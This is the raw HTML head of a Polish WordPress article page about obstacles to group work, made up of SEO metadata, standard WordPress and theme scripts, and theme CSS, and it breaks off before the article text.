

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zainwestujwprzyszlosc.pl/co-moze-przeszkadzac-w-pracy-w-grupie/
body_size: 116859
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Co może przeszkadzać w pracy w grupie? - Zainwestujwprzyszlosc.pl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.zainwestujwprzyszlosc.pl/xmlrpc.php" />
    <meta property="og:image" content="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/f4b3adb423cf1180101054e5e00beda3.jpeg" /><meta name="author" content="Redakcja">

<!-- This site is optimized with the Yoast SEO plugin v12.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.zainwestujwprzyszlosc.pl/co-moze-przeszkadzac-w-pracy-w-grupie/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Co może przeszkadzać w pracy w grupie? - Zainwestujwprzyszlosc.pl" />
<meta property="og:description" content="Co może przeszkadzać w pracy w grupie? Co może przeszkadzać w pracy w grupie? Praca w grupie może być niezwykle efektywna i satysfakcjonująca, ale czasami różne czynniki mogą przeszkadzać w osiągnięciu pełnej harmonii i skuteczności. Poniżej przedstawiamy kilka czynników, które mogą wpływać na pracę w grupie: Brak komunikacji Jednym z najważniejszych czynników, które mogą przeszkadzać &hellip;" />
<meta property="og:url" content="https://www.zainwestujwprzyszlosc.pl/co-moze-przeszkadzac-w-pracy-w-grupie/" />
<meta property="og:site_name" content="Zainwestujwprzyszlosc.pl" />
<meta property="article:section" content="Praca w zespołach" />
<meta property="article:published_time" content="2023-12-31T16:35:00+00:00" />
<meta property="og:image" content="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/f4b3adb423cf1180101054e5e00beda3.jpeg" />
<meta property="og:image:secure_url" content="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/f4b3adb423cf1180101054e5e00beda3.jpeg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="427" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Co może przeszkadzać w pracy w grupie? Co może przeszkadzać w pracy w grupie? Praca w grupie może być niezwykle efektywna i satysfakcjonująca, ale czasami różne czynniki mogą przeszkadzać w osiągnięciu pełnej harmonii i skuteczności. Poniżej przedstawiamy kilka czynników, które mogą wpływać na pracę w grupie: Brak komunikacji Jednym z najważniejszych czynników, które mogą przeszkadzać [&hellip;]" />
<meta name="twitter:title" content="Co może przeszkadzać w pracy w grupie? - Zainwestujwprzyszlosc.pl" />
<meta name="twitter:image" content="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/f4b3adb423cf1180101054e5e00beda3.jpeg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.zainwestujwprzyszlosc.pl/#website","url":"https://www.zainwestujwprzyszlosc.pl/","name":"Zainwestujwprzyszlosc.pl","potentialAction":{"@type":"SearchAction","target":"https://www.zainwestujwprzyszlosc.pl/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.zainwestujwprzyszlosc.pl/co-moze-przeszkadzac-w-pracy-w-grupie/#primaryimage","url":"https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/f4b3adb423cf1180101054e5e00beda3.jpeg","width":640,"height":427,"caption":"Co mo\u017ce przeszkadza\u0107 w pracy w grupie?"},{"@type":"WebPage","@id":"https://www.zainwestujwprzyszlosc.pl/co-moze-przeszkadzac-w-pracy-w-grupie/#webpage","url":"https://www.zainwestujwprzyszlosc.pl/co-moze-przeszkadzac-w-pracy-w-grupie/","inLanguage":"pl-PL","name":"Co mo\u017ce przeszkadza\u0107 w pracy w grupie? - Zainwestujwprzyszlosc.pl","isPartOf":{"@id":"https://www.zainwestujwprzyszlosc.pl/#website"},"primaryImageOfPage":{"@id":"https://www.zainwestujwprzyszlosc.pl/co-moze-przeszkadzac-w-pracy-w-grupie/#primaryimage"},"datePublished":"2023-12-31T16:35:00+00:00","dateModified":"2023-12-31T16:35:00+00:00","author":{"@id":"https://www.zainwestujwprzyszlosc.pl/#/schema/person/38fe200279e57015cea72a030ab317fd"}},{"@type":["Person"],"@id":"https://www.zainwestujwprzyszlosc.pl/#/schema/person/38fe200279e57015cea72a030ab317fd","name":"Redakcja","image":{"@type":"ImageObject","@id":"https://www.zainwestujwprzyszlosc.pl/#authorlogo","url":"https://secure.gravatar.com/avatar/4858fcee48983d193a1d0e873b412a89?s=96&d=mm&r=g","caption":"Redakcja"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Zainwestujwprzyszlosc.pl &raquo; Kanał z wpisami" href="https://www.zainwestujwprzyszlosc.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zainwestujwprzyszlosc.pl &raquo; Kanał z komentarzami" href="https://www.zainwestujwprzyszlosc.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zainwestujwprzyszlosc.pl &raquo; Co może przeszkadzać w pracy w grupie? Kanał z komentarzami" href="https://www.zainwestujwprzyszlosc.pl/co-moze-przeszkadzac-w-pracy-w-grupie/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zainwestujwprzyszlosc.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='yasrcss-css'  href='https://www.zainwestujwprzyszlosc.pl/wp-content/plugins/yet-another-stars-rating/css/yasr.css' type='text/css' media='all' />
<style id='yasrcss-inline-css' type='text/css'>

		.rateit .rateit-range {
			background: url(https://www.zainwestujwprzyszlosc.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left 0px !important;
		}

		.rateit .rateit-hover {
			background: url(https://www.zainwestujwprzyszlosc.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left -21px !important;
		}

		.rateit .rateit-selected {
			background: url(https://www.zainwestujwprzyszlosc.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left -42px !important;
		}

		div.medium .rateit-range {
			/*White*/
			background: url(https://www.zainwestujwprzyszlosc.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left 0px !important;
		}

		div.medium .rateit-hover {
			/*Red*/
			background: url(https://www.zainwestujwprzyszlosc.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left -29px !important;
		}

		div.medium .rateit-selected {
			/*Yellow*/
			background: url(https://www.zainwestujwprzyszlosc.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left -58px !important;
		}

		/* Creating set 32 */

		div.bigstars .rateit-range {
			/*White*/
			background: url(https://www.zainwestujwprzyszlosc.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left 0px !important;
		}

		div.bigstars .rateit-hover{
			/*red*/
			background: url(https://www.zainwestujwprzyszlosc.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left -37px !important;
		}

		div.bigstars .rateit-selected
		{
			/*Gold*/
			background: url(https://www.zainwestujwprzyszlosc.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left -74px !important;
		}

	
</style>
<link rel='stylesheet' id='jquery-ui-css'  href='https://www.zainwestujwprzyszlosc.pl/wp-content/plugins/yet-another-stars-rating/css/jquery-ui.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.zainwestujwprzyszlosc.pl/wp-includes/css/dashicons.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='yasrcsslightscheme-css'  href='https://www.zainwestujwprzyszlosc.pl/wp-content/plugins/yet-another-stars-rating/css/yasr-table-light.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.zainwestujwprzyszlosc.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.zainwestujwprzyszlosc.pl/wp-content/themes/Newspaper/style.css?ver=7.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.zainwestujwprzyszlosc.pl/wp-content/themes/Newspaper/includes/demos/animals/demo_style.css?ver=7.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.zainwestujwprzyszlosc.pl/wp-content/plugins/jetpack/css/jetpack.css?ver=4.7.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.zainwestujwprzyszlosc.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.zainwestujwprzyszlosc.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.zainwestujwprzyszlosc.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zainwestujwprzyszlosc.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.zainwestujwprzyszlosc.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='https://wp.me/p6wrwh-1z0' />
<link rel="alternate" type="application/json+oembed" href="https://www.zainwestujwprzyszlosc.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zainwestujwprzyszlosc.pl%2Fco-moze-przeszkadzac-w-pracy-w-grupie%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.zainwestujwprzyszlosc.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zainwestujwprzyszlosc.pl%2Fco-moze-przeszkadzac-w-pracy-w-grupie%2F&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.zainwestujwprzyszlosc.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/www.zainwestujwprzyszlosc.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.7.1";
var td_get_template_directory_uri="https:\/\/www.zainwestujwprzyszlosc.pl\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#009966";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item:after {
        background-color: #009966;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #009966 transparent transparent transparent;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #009966 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #009966;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #009966 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item {
        color: #009966;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #009966 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #009966;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009966 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009966 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #009966;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #009966 !important;
    }

    .block-title,
